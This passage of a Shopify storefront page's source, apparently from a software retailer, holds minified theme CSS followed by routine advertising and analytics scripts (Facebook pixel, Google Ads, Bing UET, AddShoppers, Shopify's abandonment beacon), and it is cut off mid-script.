scale(0.9);z-index:7;filter:blur(5px);opacity:0.9}.lookbook--3d__slide[data-position="1"]{transform:translateX(50%) translateY(-50%) scale(1.1);z-index:7;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="2"]{transform:translateX(125%) translateY(-50%) scale(1.2);z-index:7;filter:blur(10px);opacity:0.4}.lookbook--3d__slide[data-position="3"]{transform:translateX(200%) translateY(-50%) scale(1.3);z-index:7;filter:blur(15px);opacity:0.1}.lookbook--3d__slide[data-position="4"]{transform:translateX(275%) translateY(-50%) scale(1.4);z-index:7;filter:blur(20px);opacity:0}.lookbook--3d__slide[data-position="5"]{transform:translateX(300%) translateY(-50%) scale(1.5);z-index:7;filter:blur(25px);opacity:0}.lookbook--3d__button{position:absolute;background:black;opacity:0.7;border-radius:3px;height:40px;width:40px;bottom:15px;right:15px;backdrop-filter:blur(15px);z-index:8;display:flex;align-items:center;justify-content:center}.lookbook--3d__button--back{transform:rotate(180deg);right:65px}.lookbook--3d__button i{color:white}@media screen and (max-width: 767px){.lookbook--3d{flex-direction:column;height:auto !important}.lookbook--3d__products{min-width:auto;width:100%;max-width:none;height:100%}.lookbook--3d__product{height:200px}.lookbook--3d__products__holder{overflow:hidden;width:100%;height:400px;flex-shrink:0}.lookbook--3d__slides{width:100%;height:400px}.lookbook--3d__slide{height:100%}.lookbook--3d__slide img{width:100%;height:100%;object-fit:contain}}.error404__page{height:100%;padding:48px 0px}#shopify-section-404{flex:1 1 auto;height:100%;align-items:center;display:flex}.svg__fake{width:100%}.image--fullWidth{width:100%}.contact__form .contact__block label{display:block}.contact__form{margin:auto auto;max-width:680px;width:100%;padding:0 0.75rem}.contact__textarea,.contact__text,.contact__dropdown{margin-bottom:8px !important}.contact__checkbox input{margin-right:4px}.contact__text+input,.contact__form textarea{width:100%;padding:12px}.contact__radio--options{margin-top:8px}.contact__radio--options label{margin-top:8px}.contact__form .contact__block{margin-top:16px;display:block}.contact__back{margin:auto !important;margin-bottom:72px !important}.customer__form{margin:auto auto;max-width:680px;width:100%;display:block}.customer__form label{display:block;margin-bottom:8px}.customer__form input{margin-bottom:16px;display:block;padding:12px;width:100%}.customer__form .button--submit{width:auto;padding-left:24px;padding-right:24px;margin-right:24px}.customer__form .button--notice{text-decoration:none;font-size:16px}.recover__password{display:none}#recover:checked ~ .recover__password{display:block}#recover{display:none}.button--notice{cursor:pointer}.s__holder{ overflow:hidden; position:relative}.shopify-section{width:100%}.fplist__list{margin-bottom:12px !important}.fplist--title{margin-bottom:12px !important;display:flex;align-items:center}.fplist--showmore{margin-left:auto;color:#686363;text-transform:uppercase;font-size:16px;text-decoration:none}.fplist--item{display:flex;margin-bottom:8px !important;text-align:left}.fplist--image,.fplist__list svg{height:80px;width:80px;object-fit:cover;margin-right:8px}.fplist--name{display:block;margin-bottom:4px !important;text-decoration:none}.featured-product .product__title{margin-bottom:8px !important}.featured-product .section__heading{margin-bottom:48px !important}.lookbook{position:relative;max-width:100%}.lookbook__pins{position:absolute;top:0;left:0;width:100%;height:100%}.lookbook__pin{height:15px;width:15px;position:absolute;border-radius:50%;background:white;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lookbook__pin::before{content:'';border-radius:50%;height:30px;width:30px;position:absolute;top:-7.5px;left:-7.5px;background:white;opacity:0;animation:pulse;animation-duration:0.8s;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:alternate}.lookbook__product--holder{position:absolute;max-height:0px;transition:all 0.25s;opacity:0;overflow:hidden}.lookbook__product{display:block;width:215px;padding:16px;background:#FFFFFF;font-size:18px;border-radius:0px}.lookbook__product--title{text-decoration:none;display:block;margin-bottom:4px !important;color:#202020}.lookbook__product .button{margin-bottom:0px;margin-top:8px}.lookbook__product img{width:180px;margin-bottom:8px;max-width:none;border-radius:5px}.lookbook__pin:hover .lookbook__product--holder{padding:30px 0px;opacity:1;max-height:none;z-index:1}.lookbook__image{width:100%;display:block}@keyframes pulse{from{opacity:0;transform:scale(0.75)}to{opacity:0.65;transform:scale(1)}}.location__embed iframe{height:100%;width:100%}.location__content{position:relative;margin-left:0px;flex-wrap:wrap;padding:24px}.location__content--content{z-index:1;position:relative}.tximage__image{padding:0px;position:relative;align-items:flex-start}.tximage__image img,.tximage__image .lookbook,.tximage__image svg{width:100%}.tximage__image .overlay{z-index:1}.tximage__txt{flex-wrap:wrap;padding:8px 16px}.tximage__video{padding:0px;position:relative;align-items:flex-start}.collection__description:first-child{margin-top:0px}.collection__description{margin-top:16px}.collection-title__card{display:flex;padding:16px}.collection-title__card--content{position:relative;z-index:2}.column__media{margin-bottom:12px;display:block}.column__text p{margin-top:8px !important}.column__button{margin-top:12px}.columns__column{flex-wrap:wrap}.section__cta{overflow:hidden}.logolist__holder{font-size:0;position:relative;display:flex;flex-wrap:wrap;align-items:center}.logolist__logo{display:inline-block;text-align:center;padding:4px}.logolist__logo img{max-height:none;margin:auto auto}.section__heading--heading{position:relative}.section__heading--heading::before{background:currentColor;width:100%;top:50%;height:2px;margin-top:-1px !important;left:0px;position:absolute;opacity:0.1}.section__heading--heading h2{position:relative;z-index:2;display:inline-block;line-height:1.5em;font-size:34px}.section__heading{margin-bottom:32px}.section__heading--subheading{color:#686363;font-size:18px}.showMore{margin-top:16px}.testimonials{display:flex;flex-wrap:wrap;justify-items:center;align-items:flex-start}.testimonial{margin-bottom:24px}.testimonial__author--name{font-size:14px;font-weight:600;text-transform:uppercase}.testimonial--author-inside .testimonial__author--image{text-align:center;margin:auto;margin-bottom:8px;display:block;height:110px;width:110px;object-fit:cover}.testimonial--author-inside .testimonial__author{margin:24px 0px !important;text-align:center}.testimonial__content>p{display:inline;line-height:1.45em}.testimonial__content{border-radius:0px}.testimonial--author-below .testimonial__author{display:flex;align-items:flex-start}.testimonial--author-below .testimonial__author--image{margin-right:8px;height:70px;width:70px;object-fit:cover}.testimonial--author-below--image-overlap .testimonial__content--has-image{padding-bottom:48px !important}.testimonial--author-below--image-overlap .testimonial__author{position:relative}.testimonial--author-below--image-overlap .testimonial__author--name{padding-left:94px !important;border-radius:5px}.testimonial--author-below--image-overlap .testimonial__author--image{margin:0px;position:absolute;bottom:12px;left:12px}[data-bstr-section-slider] .slider__holder{height:100%}.slide__animation .animate{animation-duration:1s;animation-fill-mode:both}.slide__fakeImage{z-index:-1;position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%}.slider{position:relative}.slide{align-self:flex-start;flex-shrink:0;width:100%;height:100%;display:flex;position:relative;background-size:cover}a.slide__content--holder,a.slide__content--holder:hover,a.slide__content,a.slide__content:hover{text-decoration:none;color:initial}.slider__image--adaptive{width:100%;height:auto}.slide.adaptive{height:auto}.slider__image--responsive{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover}.slide .slide__content{z-index:1;flex:1}.slide.adaptive .slide__content--holder{position:absolute;left:0;top:0;width:100%;height:100%;display:flex}.slide.adaptive{display:block}.slide__button{margin-top:12px}.slider__button{position:absolute;left:16px;top:50%;margin-top:-25px;height:40px;width:40px;background:rgba(0,0,0,0.2);backdrop-filter:blur(15px);z-index:2;color:white !important;transition:all 0.15s;border:0px}.slide video{position:absolute;z-index:0;width:100%;height:100%;left:0;top:0;object-fit:cover}.slider__button:hover{background:rgba(0,0,0,0.6)}.slider__button--next{left:auto;right:16px}.tab--product,.featured-tabs__tab{margin-right:8px !important;padding:8px 12px;transition:all 0.1s;margin-bottom:12px !important;display:inline-block}.product--tab__content{padding:12px}.tab--product:hover,.featured-tabs__tab:hover{color:#126337;cursor:pointer}.tab__container--product{margin-top:48px}.tab--product.tab--active,.featured-tabs__tab.tab--active{background:#126337;color:#FFFFFF;border-radius:5px}.product--tab__content{display:none}.product--tab__content.tab--show{display:block}.featured-tabs__content{display:none}.featured-tabs__content.tab--show{display:flex}.accordion{flex-direction:column}.accordion input{display:none}.accordion__item{display:block;position:relative;border-top:2px solid #EFEFEF;border-bottom:2px solid #EFEFEF;margin-bottom:4px}.accordion__item--title{position:relative;display:block;padding:24px 16px}.accordion__item--title:hover{cursor:pointer}.accordion__item--title:hover::after{color:#126337}.accordion__item--title::after{content:'\e98c';font-family:unicons-line;font-size:24px;position:absolute;right:16px;transition:all 0.1s;height:100%;top:0;display:flex;align-items:center;z-index:-1}.accordion__item .accordion__item--content{max-height:0px;transition:all 0.25s;overflow:hidden;opacity:0;background:#EFEFEF;color:#686363;padding:0px 16px}.accordion__item input:checked ~ .accordion__item--content{padding:24px 16px;opacity:1;max-height:420px;overflow:auto}.collapse{display:none;position:absolute;top:0;left:0;height:100%;width:100%}.collapse:hover{cursor:pointer}.accordion__item input:checked ~ .accordion__item--title .collapse{display:block}.accordion__item input:checked ~ .accordion__item--title::after{content:'\e983';color:#126337}.video--responsive iframe{max-width:100%;width:100%;min-height:390px}.grid{display:grid;grid-template:repeat(12, 1fr)/repeat(12, 1fr);width:100%}.grid__flex{display:flex;width:100%}.grid__item{overflow:hidden}.grid__block{display:flex;position:relative;height:100%;width:100%}.grid__block--image{height:100%;width:100%;background-repeat:no-repeat;background-position:center center}.grid__block--image .text__overlay{position:absolute;height:100%;width:100%;display:flex}.grid__block--image .text__content{padding:6px 8px}.grid__block--image img{z-index:-1}.grid__block--cta-content{position:relative;width:100%}.grid__block--cta-content>*{margin-bottom:8px !important}.grid__block--cta-content>*:last-child{margin-bottom:0px !important}@media only screen and (max-width: 767px){.grid__flex{position:relative !important}.slide__button:last-child{margin-left:0px !important}.lookbook__product img{display:none}.lookbook__product{width:50vw}.columns__column{margin-bottom:32px !important}.tximage__txt{padding:32px 8px;padding-bottom:20px}.grid{display:flex;flex-direction:column;position:relative !important}.grid__holder{padding:0px !important}.grid__item--gridColor{min-height:100px;height:1px}.logolist__logo{width:50% !important;margin-right:auto !important;margin-bottom:16px !important}}#looxReviews,#shopify-product-reviews,#shopify-ali-review{width:100%}.fsbar__text{flex-shrink:0;line-height:1em;padding:0.35rem}.fsbar__bar{flex-shrink:0;border-radius:var(--borderRadiusSmall);margin:0.5rem 0;width:280px;max-width:100%;border:2px solid currentColor}.fsbar__bar>div{height:100%;background:currentColor;transition:width 0.7s}.fsbar{height:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gdpr__holder{position:fixed;bottom:0;left:0;z-index:9999;padding:12px;width:100%}.gdpr__notice{height:100%;width:100%;background:#FFFFFF;display:flex;align-items:center;padding:16px;box-shadow:0px 0px 24px rgba(0,0,0,0.16)}.gdpr__buttons{margin-left:auto}.gdpr__text{padding-right:8px}#bstr--notice{display:none}.inline-upsell{margin-top:4rem;margin-bottom:3rem}.inline-upsell__products{margin-top:12px}.inline-upsell__product{position:relative;max-width:300px;margin-top:12px !important;padding:12px;border:2px solid transparent;border-radius:0px;flex-wrap:wrap;transition:all 0.1s}.inline-upsell__product:hover{cursor:pointer;background:rgba(18, 99, 55, 0.1)}.inline-upsell__toggle:checked+.inline-upsell__product{background:rgba(18, 99, 55, 0.1);border-color:#126337}.inline-upsell__toggle:checked+.inline-upsell__product::after{content:'\e9c3';font-family:unicons-line;font-size:24px;padding:2px 4px;color:#FFFFFF;background:#126337;position:absolute;top:-10px;right:-10px;border-radius:5px;z-index:9}.inline-upsell__product .card--default{margin-bottom:8px}.inline-upsell__plus{font-size:40px;align-items:center;padding:0px 8px}.inline-upsell__plus:first-child{display:none}.inline-upsell__atc{padding-top:24px;max-width:25%;min-width:25%}.inline-upsell__product select{padding:4px;width:100%}.inline-upsell__variant{margin-bottom:12px !important}.inline-upsell__price{margin:12px 0px !important;font-size:1.2em}#inline-upsell__total{font-weight:bold}#inline-upsell__discount{text-decoration:line-through;opacity:0.8;margin-left:4px !important;font-size:0.8em}.recently-bought--holder.anim__fade-in{visibility:visible}.recently-bought--holder{overflow:hidden;opacity:0;display:flex;visibility:hidden;background:white; background:#FFFFFF; position:fixed;top:8px;left:8px;z-index:99 !important;min-height:100px;width:100%;max-width:320px;transition:margin 0.1s;box-shadow:3px 3px 10px rgba(0,0,0,0.08);border-radius:10px}.recently-bought--holder{text-decoration:none}.recently-bought--holder:hover{margin-bottom:10px}.recently-bought--info{display:flex;flex-direction:column;padding:8px 0px; margin-left:12px; padding-right:24px}.recently-bought--img-ratio{position:relative;flex-shrink:0;overflow:hidden; border-radius:10px}.recently-bought--img{padding-top:100%;width:100%}.recently-bought--img img{position:absolute;height:100%;width:100%;top:0;left:0;object-fit:cover}.recently-bought--who,.recently-bought--when{font-size:12px;color:grey}.recently-bought--who{margin-bottom:8px !important}.recently-bought--what{margin-bottom:4px !important;font-size: 12px;font-size: 12px;}.recently-bought--price{font-weight:700;margin-bottom:5px !important}.recently-bought--price .old-price{margin-left:4px !important;font-size:16px;text-decoration:line-through;font-weight:normal}.recently-bought--when{margin-top:auto !important}  .recently-bought--holder *{color:#000 !important}  .messenger--simple{height:60px;width:60px;position:fixed;bottom:18pt;right:18pt;display:flex;border-radius:50%;z-index:9999}.messenger--simple .uil{font-size:35px;margin:auto auto !important}.fcontact__button{height:50px;width:50px;position:fixed; bottom:18pt; right:18pt;border-radius:50%;box-shadow:0px 0px 25px rgba(0,0,0,0.15);background:#000;display:flex;z-index:999;transition:transform 0.1s}.fcontact__button--left .fcontact__popup{right:auto;left:0px}.fcontact__button:hover{cursor:pointer;transform:translateY(-5px)}.fcontact__button .svg-icon{height:50%;width:50%;margin:auto auto !important;color:#FFF !important}.fcontact__button .uil{line-height:1em;font-size:25px;margin:auto auto !important;color:#FFF !important}.fcontact__popup{position:absolute;bottom:100%;right:0px;width:300px;max-width:calc(100vw - 32px);max-height:calc(100vh - 50px - 32px);overflow:auto;background:#FFFFFF;margin-bottom:16px;padding:16px;padding-top:0px;box-shadow:0px 0px 25px rgba(0,0,0,0.15);cursor:default}.product__countdown--holder.product__countdown--doublecolumn{display:flex}.product__countdown--holder.product__countdown--compact,.product__row--marketplace .product__countdown--holder.product__countdown--doublecolumn,.featured-product .product__countdown--holder.product__countdown--doublecolumn,.modal .product__countdown--doublecolumn{display:block}.product__countdown--doublecolumn .countdown{padding:16px 8px;box-shadow:none;background:rgba(18, 99, 55, 0.05)}.product__countdown--doublecolumn .countdown__title{position:relative;background:transparent;font-size:18px;width:auto;text-align:left}.countdown,.featured-product .countdown,.product__row--marketplace .countdown,.modal .countdown{padding:16px 8px;padding-top:32px;display:inline-flex;background:#FFFFFF;color:#126337;box-shadow:0px 0px 16px rgba(0,0,0,0.08);flex-wrap:wrap;overflow:hidden;border-radius:0px;position:relative;justify-content:space-around;width:100%;max-width:350px}.countdown__title,.featured-product .countdown__title,.product__row--marketplace .countdown__title,.modal .countdown__title{width:100%;background:rgba(18, 99, 55, 0.1);text-align:center;padding:4px 0px;position:absolute;top:0px;left:0px;font-size:16px;font-weight:600;color:#126337}.countdown__holder{font-size:12px;text-align:center;font-weight:700;color:inherit}.countdown__warning{font-size:16px;color:#686363}.countdown__warning .countdown__original-price{font-weight:600;color:#EF0000}.days,.hours,.minutes,.seconds{color:#126337;font-size:24px;font-variant-numeric:tabular-nums;margin-bottom:8px !important;font-weight:600}.card--default .countdown{position:absolute;width:calc(100% - 8px);left:4px;padding:4px 0px;display:flex;bottom:4px;justify-content:space-around;max-width:100%;background:rgba(255, 255, 255, 0.85)}.card--default .days,.card--default .hours,.card--default .seconds,.card--default .minutes{font-size:16px}.card--default .countdown__holder{font-size:12px;padding:0px}#quickbuy__modal{position:fixed;display:none;left:0;top:0;z-index:9999;width:100%;height:100%;justify-content:center;align-items:center}#quickbuy__modal .overlay{z-index:999;background:rgba(0,0,0,0.35);backdrop-filter:blur(15px)}#quickbuy__modal .checkout--dynamic{display:none}#quickbuy__modal .close{position:absolute;z-index:9999;border-radius:5px;border:0px;transition:all 0.15s;left:15px;top:15px;background:none;color:#202020}#quickbuy__modal .close:hover{background-color:#126337;color:#FFFFFF}#quickbuy__modal .content{z-index:9999;position:relative;width:calc(100% - 80px);background:#FFF;padding:35px;max-width:1280px;overflow:auto;max-height:calc(100% - 80px)}.add-to-cart__success{position:absolute;max-width:1180px;max-height:calc(100% - 60px);left:50%;top:40px;transform:translateX(-50%);display:flex;flex-direction:column;text-align:center;z-index:100;width:100%}.add-to-cart__success--overlay{background:rgba(0,0,0,0.35);backdrop-filter:blur(15px);z-index:99}.add-to-cart__success .add-to-cart__success--message{margin:auto auto;margin-bottom:24px;background:white;padding:8px 16px}.add-to-cart__success .add-to-cart__success--modals{max-height:100%;overflow:auto;max-width:100%;flex:1;align-items:flex-start;justify-content:center}.add-to-cart__success .add-to-cart__success--single{padding:24px;text-align:center;max-width:300px;display:block;background:white;position:sticky;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{max-width:100%;display:block;margin-bottom:16px}.add-to-cart__success--single-info{margin-bottom:16px !important}.add-to-cart__success--single-variation{margin-top:4px !important;color:#686363;display:block}.add-to-cart__success--single-current{margin-bottom:20px !important}.add-to-cart__success--single-current span{color:#126337;font-weight:600}.add-to-cart__success--button-margin{margin-bottom:8px !important}.add-to-cart__success--continue{display:block}.add-to-cart__success--holder.modal{position:fixed;height:100%;width:100%;overflow:hidden;display:none;top:0px;left:0px;z-index:9999}.add-to-cart__success--upsell{align-items:flex-start;justify-items:flex-start;background:#FFFFFF;text-align:left;margin-left:24px;flex-direction:column;padding:1.25rem 1.5rem}.add-to-cart__success--title{margin-bottom:4px !important}.add-to-cart__success--price{margin-bottom:12px !important}.add-to-cart__success--sale{font-size:0.8em;margin-left:8px !important;text-decoration:line-through;color:#686363}.add-to-cart__success--product-holder{width:100%}.add-to-cart__success--product--single{margin:1.5rem 0px}.add-to-cart__success--product-swatch span.swatch--color{height:30px;width:55px}.add-to-cart__success--product-swatch .swatches__holder .swatches__title{margin-bottom:0.2rem}.add-to-cart__success--product-swatch span[data-swatch-option]{min-width:0;min-height:0}.add-to-cart__success--product-swatch .swatches__holder{margin:0;margin-top:0.75rem}@media screen and (min-width: 768px){.add-to-cart__success--product--single{display:flex;width:100%}.add-to-cart__success--product--single .add-to-cart__success--product-img{width:30%;max-width:300px}.add-to-cart__success--product--single>.col{text-align:left;padding-left:24px;align-items:flex-start;justify-content:flex-start}.add-to-cart__success--product--single .add-to-cart__success--product-buttons{justify-content:flex-start;align-items:flex-start}}.add-to-cart__success--product{margin:2rem 0px}.add-to-cart__success--product:first-child{margin-top:1rem}.add-to-cart__success--product-buttons{justify-content:flex-end}.add-to-cart__success--product-buttons .product__atc{flex-direction:column;margin-bottom:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input{margin-right:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:auto}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:auto}.add-to-cart__success--product-buttons .product__atc .button{margin-top:8px}.add-to-cart__success--product .add-to-cart__success--product-img{max-width:180px;padding:0px}.tab-label{opacity:0.5;display:inline;margin-right:8px !important;transition:opacity 0.1s}.tab-label:hover{cursor:pointer;opacity:0.9}.tab-label.tab--active{opacity:1}.swatch--compact .tab__holder{margin-bottom:4px}.swatch--compact{align-self:flex-end;margin-top:8px}.swatch--compact .swatch__option.color{height:45px;width:45px}.swatch--compact .swatch-container{margin-bottom:0px}.swatch--compact .swatch__option{margin-right:4px !important;margin-bottom:4px !important}@media screen and (max-width: 980px){.add-to-cart__success{max-height:none;height:100%}.add-to-cart__success--holder.modal{overflow:auto}.add-to-cart__success--overlay{position:fixed}.add-to-cart__success .add-to-cart__success--modals{padding:0px 20px;display:block;max-height:none;overflow:visible}.add-to-cart__success--heading{margin:8px 0px !important}.add-to-cart__success .add-to-cart__success--single{position:relative;max-width:500px;width:100%;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{display:none}.add-to-cart__success--product .add-to-cart__success--product-img{max-width:100%}.add-to-cart__success--upsell{margin-top:16px;margin-left:auto;margin-right:auto;width:100%;max-width:500px;margin-bottom:40px}.add-to-cart__success--single{margin-left:auto;margin-right:auto}.add-to-cart__success--product-holder{width:100%;overflow-x:auto;display:flex;flex-wrap:nowrap;margin-top:16px;height:100%;overflow-y:visible}.add-to-cart__success--product{flex-shrink:0;padding:0px;margin:0px;margin-right:24px;display:block;max-width:85%}.add-to-cart__success--product .add-to-cart__success--product-img{margin-bottom:8px}.add-to-cart__success--product-buttons{padding:0px;width:100%;justify-content:stretch;align-items:center}.add-to-cart__success--product-buttons form{width:100%}}.instagram__container{font-size:0;display:flex;flex-wrap:wrap;align-items:flex-start}.instagram__thumb{position:relative;padding:0px}.instagram__fake{position:absolute;left:0;top:0;height:100%;width:100%}.instagram__thumb::after{padding-bottom:100%;width:100%;content:'';display:block;opacity:0;background-color:#000;transition:opacity 0.1s}.instagram__thumb:hover::after{opacity:0.75}.instagram__thumb:hover .instagram__info{opacity:1}.instagram__thumb img{height:100%;width:100%;object-fit:cover;position:absolute;top:0;left:0}.instagram__info{transform:translateY(-50%);font-size:16px;text-align:center;position:absolute;left:0;top:50%;opacity:0;text-align:center;z-index:9;color:white;width:100%;transition:opacity 0.1s}@media screen and (max-width: 767px){.add-to-cart__success--product-buttons .product__atc .quantity--input__input{width:100%}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:0}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:0}.inline-upsell__products{justify-content:center;justify-items:center;text-align:center;flex-wrap:wrap}.inline-upsell__atc{text-align:center;max-width:100%;padding-bottom:32px}.inline-upsell__plus{justify-content:center}}#shopify-section-info-badges{margin-bottom:0px}.info-badge{display:flex !important;padding:36px 24px}.info-badge.icon--right{flex-direction:row-reverse;justify-content:flex-end}.info-badge__icon{font-size:40px;margin-right:8px;color:var(--accentColor)}.info-badge.icon--right .info-badge__icon{margin-right:0px;margin-left:8px}.info-badge__subheading{margin-top:4px !important;color:var(--secondaryTextColor);font-size:var(--smallFontSize);display:block}.footer .col-md,.subfooter .col-md{min-width:20%}.footer__links,.footer__contact{display:flex;flex-direction:column}.footer__contact a{text-decoration:none;margin-top:12px}.footer__links a{text-decoration:none;margin-top:12px;opacity:0.7;font-size:0.9em}.footer__links a:first-of-type,.footer__contact a:first-of-type{margin-top:0px}.footer__links a:hover{opacity:1}.footer__title{margin-bottom:16px !important;font-size:1em;letter-spacing:0.1px;font-weight:600;margin-top:0px !important;display:block}.footer__image--link{line-height:1em}.footer__text p{line-height:1.5em;font-size:0.9em}#shopify-section-api__upsell{margin-bottom:0px}@media only screen and (max-width: 599px){.hide-xs{display:none}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none !important}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (max-width: 768px){input{font-size:max(18px, 16px)}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (min-width: 1024px){.hide-lg{display:none !important}}.s__block--customRichText,.s__block--richText,.s__block--blockImage{display:flex !important}.no-gap{padding:0px}.no-overflow{overflow:hidden}.no-margin{margin:0px !important}.wrap{flex-wrap:wrap}.column{flex-direction:column}.svg__thumb{background:#f1f1f1;height:100%;width:100%}@media only screen and (min-width: 768px){.hide-desktop{display:none !important}}@media only screen and (max-width: 767px){.hide-mobile{display:none !important}}.font__family--title{font-family:var(--titleFont);font-weight:400}.font__family--base{font-family:var(--baseFont);font-weight:400}.font__size--small{font-size:var(--smallFontSize)}.font__size--base{font-size:var(--baseFontSize)}.font__size--medium{font-size:var(--mediumFontSize)}.font__size--big{font-size:var(--bigFontSize)}.overflow--visible{overflow:visible}@supports (-webkit-touch-callout: none){*{background-attachment:initial !important}}
 .article_form--group{display:flex;flex-direction:column;gap:0.5rem;}
 .article_form--group input,.article_form--group textarea{padding:0.5rem 1rem;}
form#comment_form {display: flex;flex-direction: column;gap: 1rem;margin-top: 3rem;}
.article_form--submit {width: fit-content;padding: 0.5rem 2rem;}    html{scroll-behavior: smooth;} .card--default:hover .card__img .card__img--secondary {background: white;} header.page__header.page__header--desktop.row {flex-direction: column;} .newsletter_form--confirmation{margin-top: 1rem;font-size:16px;} .background_image--link{cursor:pointer;}.product__share{margin-bottom:0;display:flex;align-items:stretch;}

    </style>

    
    
  

    <!-- Google tag (gtag.js) -->
    <!--
      <script async src="https://www.googletagmanager.com/gtag/js?id=AW-882261891"></script>  <script>    window.dataLayer = window.dataLayer || [];    function gtag(){dataLayer.push(arguments);}    gtag('js', new Date());    gtag('config', 'AW-882261891');  </script>
    -->
    <script>
  setInterval(function() {
    if (typeof otfbq != 'undefined') {
      $.ajax({type: 'GET', url: '/cart.json', dataType: 'json'}).done(cart => {
        let item_count = localStorage.getItem('item_count');
        localStorage.setItem('OTPXADDED', 1);
        if (item_count != cart.item_count) {
          window.localStorage.setItem('item_count', cart.item_count);
        }
        if (item_count < cart.item_count) {
          if (cart.items.length > 0) {
            let lastItem = cart.items[0];
            let event_id = generateEventID1(36);
            arrayFBPixelTrack.forEach(function(element, index) {
              otfbq(`${element}`, 'AddToCart', {
                content_ids: lastItem['variant_id'],
                content_type: 'product',
                value: parseInt(cart.total_price) / 100,
                content_name: lastItem['product_title'],
                currency: currency
              }, event_id);
            })
            trackEventFBConversionAPI($, {
              "action": "AddToCart",
              "event_id": event_id,
              "event_source_url": fb_pageURL,
              "content_ids": lastItem['variant_id'],
              "content_type": 'product_group',
              "num_items": cart.item_count,
              "value": parseFloat(cart.total_price) / 100,
              "content_name": lastItem['product_title'],
              "currency": Shopify.currency.active,
              "pixels": arrayFBPixelTrack,
              "shop": Shopify.shop,
              obj_fbp_fbc: otGetAttributeFBCAndFBP(),
              ...OT_DATA_CUSTOMER,
              ...ot_information_campaign
            });
          }
        } else {
          window.localStorage.setItem('item_count', cart.item_count);
        }
      })
    }
  }, 1000)
  function generateEventID1(length) {
    var a = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789'.split("");
    var b = [];
    for (var i = 0; i < length; i++) {
      var j = (Math.random() * (a.length - 1)).toFixed(0);
      b[i] = a[j];
    }
    return b.join("");
  }
</script>
    <!-- Google tag (gtag.js) -->
    <script>
      let flagh = 1;
        $(document).hover(function(){
          if(flagh){
          var apish = document.createElement('script');
        apish.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=AW-882261891');
            apish.setAttribute("async","true")
           document.head.appendChild(apish);
            window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-882261891');
            flagh=0;
            }

        });
    </script>
    <!-- End Google tag (gtag.js) -->
    <!-- -- Bing--- -->
    <script>
      (function(w,d,t,r,u)
      {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
          var o={ti:"187123408", enableAutoSpaTracking: true};
          o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
          var s=this.readyState;
          s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
      })
      (window,document,"script","//bat.bing.com/bat.js","uetq");
    </script>
    <!-- -- End Bing--- -->

    <!-- --- AddShoppers DO NOT REMOVE - DRIVES REVENUE -->
    <script type="text/javascript">
       var AddShoppersWidgetOptions = { 'loadCss': false, 'pushResponse': false };
       (!function(){
      var t=document.createElement("script");
      t.type="text/javascript",
      t.async=!0,
       t.id="AddShoppers",
      t.src="https://shop.pe/widget/widget_async.js#666807f7f1e63e604652df8f",
      document.getElementsByTagName("head")[0].appendChild(t)
       }());
    </script>
    <!-- ---- //END AddShoppers DO NOT REMOVE - DRIVES REVENUE ---------- -->

    
    <link
      rel="stylesheet"
      href="//softwarekeep.com/cdn/shop/t/99/assets/tailwind-compiled.css?v=118013761934655216161759656951"
      media="all">

    <script>
      window.addEventListener("scroll", function () {
        let element = document.getElementById("sticky_mobs-view");
        element.style.zIndex = "99";

        if (window.scrollY < 100) {
          element.classList.add('position-static');
        } else {
          element.classList.remove('position-static');
        }
      });
    </script>

    <style>
      .position-static {
        position: static !important;
      }
      .page__header-an--sticky #desktop_headers {
        top: 0 !important;
      }
    </style>
  <meta property="og:image" content="https://cdn.shopify.com/s/files/1/0090/2125/9831/files/favicon_a0b361d9-b5a5-4dd5-a3f9-53d74a7a94a4.svg?v=1723031494" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0090/2125/9831/files/favicon_a0b361d9-b5a5-4dd5-a3f9-53d74a7a94a4.svg?v=1723031494" />
<meta property="og:image:width" content="154" />
<meta property="og:image:height" content="154" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9021259831,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: 